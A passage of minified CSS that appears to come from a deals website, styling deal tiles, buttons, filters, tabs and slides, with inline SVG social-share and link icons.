a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides 